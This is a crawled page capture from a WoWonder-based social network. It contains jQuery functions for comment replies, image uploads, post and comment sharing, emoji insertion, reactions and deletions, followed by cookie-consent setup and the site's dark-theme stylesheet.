        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="h2ull09tiom090hbvgh5lr9o9u" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5910
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg  {color: #dfdfdf;}
